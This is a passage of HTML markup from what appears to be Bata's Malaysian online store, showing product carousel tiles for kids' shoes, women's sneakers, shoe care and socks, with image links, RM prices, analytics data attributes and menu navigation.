        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
